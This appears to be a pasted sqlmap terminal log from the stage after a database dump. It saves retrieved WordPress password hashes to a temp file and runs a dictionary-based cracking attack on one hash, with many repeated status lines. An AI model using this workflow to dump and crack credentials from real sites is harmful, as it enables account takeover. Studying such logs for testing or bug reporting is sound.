 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:03:59] [INFO] writing hashes to a temporary file '/tmp/sqlmapY7mSnO16756/sqlmaphashes-FApExN.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:04:37] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/smalldict.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:06:52] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[08:06:57] [INFO] starting dictionary-based cracking (wordpress_passwd)
[08:06:57] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[08:06:57] [INFO] current status: 00000... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:57] [INFO] current status
: 09876... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:57] [INFO] current status: 0racl... / (user: $P$BzKfEFnai
nzLsIpMFC0Abc6qy[08:06:57] [INFO] current status: 11111... - (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:57] [INFO
] current status: 12312... \ (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:57] [INFO] current status: 12345... | (us
er: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:58] [INFO] current status: 12345... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy
[08:06:58] [INFO] current status: 123qw... / (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:58] [INFO] current status
: 1430 ... - (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:58] [INFO] current status: 17171... \ (user: $P$BzKfEFnai
nzLsIpMFC0Abc6qy[08:06:58] [INFO] current status: 1960 ... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:58] [INFO
] current status: 1981 ... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:58] [INFO] current status: 19922... / (us
er: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:59] [INFO] current status: 1qaz2... - (user: $P$BzKfEFnainzLsIpMFC0Abc6qy
[08:06:59] [INFO] current status: 22   ... \ (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:59] [INFO] current status
: 25687... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:59] [INFO] current status: 33333... | (user: $P$BzKfEFnai
nzLsIpMFC0Abc6qy[08:06:59] [INFO] current status: 44444... / (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:59] [INFO
] current status: 51400... - (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:06:59] [INFO] current status: 6262 ... \ (us
er: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO] current status: 74185... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy
[08:07:00] [INFO] current status: 78945... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO] current status
: 90210... / (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO] current status: a    ... - (user: $P$BzKfEFnai
nzLsIpMFC0Abc6qy[08:07:00] [INFO] current status: aardv... \ (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO
] current status: abcde... | (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO] current status: acces... | (us
er: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:00] [INFO] current status: adi  ... / (user: $P$BzKfEFnainzLsIpMFC0Abc6qy
[08:07:01] [INFO] current status: adobe... - (user: $P$BzKfEFnainzLsIpMFC0Abc6qy[08:07:01] [INFO] current status